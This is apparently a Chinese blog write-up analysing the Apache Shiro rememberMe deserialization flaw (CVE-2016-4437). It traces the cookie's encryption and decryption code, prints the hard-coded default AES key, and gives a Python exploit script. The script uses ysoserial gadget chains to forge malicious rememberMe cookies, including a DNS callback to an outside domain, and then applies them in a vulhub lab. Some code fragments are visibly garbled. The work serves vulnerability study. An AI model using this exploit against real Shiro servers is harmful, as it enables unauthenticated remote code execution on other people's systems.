Apache Shiro是一款开源安全框架,提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用,同时也能提供健壮的安全性。
影响版本 Shiro <= 1.2.4
当后端接收到来自未经身份验证的用户的请求时,处理Cookie的流程是
检索cookie中RememberMe的值
Base64解码
使用AES解密
反序列化
环境准备
或者使用vulhub 来更方便的搭建整个靶场环境
漏洞分析 首先,我们先明确流程与对线,主要是研究在RememberMe之后的登录过程
加密 在打开RememberMe之后,其下一步就是加密,那我们先找到RememberMe这个地方
core/src/main/java/org.apache.shiro/mgt/AbstractRememberMeManager
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public void onSuccessfulLogin (Subject subject, AuthenticationToken token, AuthenticationInfo info) if (isRememberMe(token)) {else {if (log.isDebugEnabled()) {"AuthenticationToken did not indicate RememberMe is requested. " +"RememberMe functionality will not be executed for corresponding account." );
我们来分析跟进一下onSuccessfulLogin函数中forgetIdentity(subject);,清除了认证信息,然后通过isRememberMe
1 2 3 4 protected boolean isRememberMe (AuthenticationToken token) return token != null && (token insta nceof RememberMeAuthenticationToken) &&
就是个通过RememberMe来判断是否有认证信息的函数,没什么东西,那回来往下看rememberIdentity(subject, token, info);
1 2 3 4 public void rememberIdentity (Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo)
首先调用了getIdentityToRemember函数,用来判断是获取用户身份rememberIdentity函数
1 2 3 4 protected void rememberIdentity (Subject subject, PrincipalCollection accountPrincipals) byte [] bytes = convertPrincipalsToBytes(accountPrincipals);
看函数名convertPrincipalsToBytes应该是把accountPrincipals转换为了Byte类型,也可以跟进看看
1 2 3 4 5 6 7 protected byte [] convertPrincipalsToBytes(PrincipalCollection principals) {byte [] bytes = serialize(principals);if (getCipherService() != null ) {return bytes;
在这里居然藏了一个序列化,还有加密,我们跟进这个加密看看
1 2 3 4 5 6 7 8 9 protected byte [] encrypt(byte [] serialized) {byte [] value = serialized;if (cipherService != null ) {return value;
getEncryptionCipherKey来获取密钥信息,继续跟进这个函数


1 2 3 public byte [] getEncryptionCipherKey() {return encryptionCipherKey;
可以看到,这里是返回的固定常量private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
清楚这一点之后我们再回到rememberIdentity函数中的rememberSerializedIdentity
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 protected void rememberSerializedIdentity (Subject subject, byte [] serialized) if (!WebUtils.isHttp(subject)) {if (log.isDebugEnabled()) {"Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +"request and response in order to set the rememberMe cookie. Returning immediately and " +"ignoring rememberMe operation." ;return ;new SimpleCookie(template);
这里的主要过程就是个base64编码,然后放到cookie里面
这里整个存入的流程就就结束了,还是十分好理解且逻辑清晰的
序列化—>AES加密—>base64编码—>设置到cookie中的rememberme字段
解密 解密过程的分析,我们首先找到收到认证时的地方
core/src/main/java/org.apache.shiro/mgt/DefaultSecurityManager
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 protected PrincipalCollection getRememberedIdentity (SubjectContext subjectContext) if (rmm != null ) {try {return rmm.getRememberedPrincipals(subjectContext);catch (Exception e) {if (log.isWarnEnabled()) {"Delegate RememberMeManager instance of type [" + rmm.getClass().getName() +"] threw an exception during getRememberedPrincipals()." ;return null ;
接着我们还是来逐步分析,最开始是getRememberMeManager函数
1 2 3 public RememberMeManager getRememberMeManager () return rememberMeManager;
简单的获取用户信息getRememberedPrincipals函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public PrincipalCollection getRememberedPrincipals (SubjectContext subjectContext) null ;try {byte [] bytes = getRememberedSerializedIdentity(subjectContext);if (bytes != null && bytes.length > 0 ) {catch (RuntimeException re) {return principals;
这里调用的函数有点多,我们一个一个来看,首先是getRememberedSerializedIdentity
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 protected byte [] getRememberedSerializedIdentity(SubjectContext subjectContext) {if (!WebUtils.isHttp(subjectContext)) {if (log.isDebugEnabled()) {"SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +"servlet request and response in order to retrieve the rememberMe cookie. Returning " +"immediately and ignoring rememberMe operation." ;return null ;if (isIdentityRemoved(wsc)) {return null ;if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null ;if (base64 != null ) {if (log.isTraceEnabled()) {"Acquired Base64 encoded identity [" + base64 + "]" );byte [] decoded = Base64.decode(base64);if (log.isTraceEnabled()) {"Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." );return decoded;else {return null ;
首先是getCookie().readValue读取cookie,再通过ensurePadding函数进行base64的解码convertBytesToPrincipals函数,继续跟进
1 2 3 4 5 6 protected PrincipalCollection convertBytesToPrincipals (byte [] bytes, SubjectContext subjectContext) if (getCipherService() != null ) {return deserialize(bytes);
实现了一个解密,然后反序列化,而这个decrypt肯定与前面的加密对称,为CBC模式的AES
读取cookie中的rememberMe—>base64解码—>AES解密—>反序列化
POC EXP 根据apache的版本
1 2 3 <groupId > org.apache.commons</groupId > <artifactId > commons-collections4</artifactId > <version > 4.0</version >
所以EXP可以直接使用CommonsCollections2的链子,利用ysoserial生成
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 import base64import sysimport uuidimport subprocessimport requestsfrom Crypto.Cipher import AESdef encode_rememberme (command ):'java' , '-jar' , 'ysoserial.jar' , 'CommonsCollections2' , command], stdout=subprocess.PIPE)lambda s: s + ((BS - len (s) % BS) * chr (BS - len (s) % BS)).encode()"kPH+bIxk5D2deZiIxcaaaA==" bytes return base64_rememberMe_valuedef dnslog (command ):'java' , '-jar' , 'ysoserial.jar' , 'URLDNS' , command], stdout=subprocess.PIPE)lambda s: s + ((BS - len (s) % BS) * chr (BS - len (s) % BS)).encode()"kPH+bIxk5D2deZiIxcaaaA==" bytes return base64_rememberMe_valueif __name__ == '__main__' :'C:\\WINDOWS\\System32\\calc.exe' )"rememberMe={}" .format (payload.decode()))'https://glacierrrr.online' )"rememberMe={}" .format (payload1.decode()))"rememberMe" : payload.decode()"http://127.0.0.1:8080/web_war/" , cookies=cookie)
漏洞利用 这里可以直接用vulhub更快的搭建
1 2 3 cd /vulhub/shiro/CVE-2016-4437



判断shiro 我们先用burp suite抓个包看一下Cookie: rememberMe=123;rememberMe=deleteMe
利用shiro 可以使用我们上面给出的exp,利用ysoserial直接打

或者直接使用集成化较高的工具,扫描并利用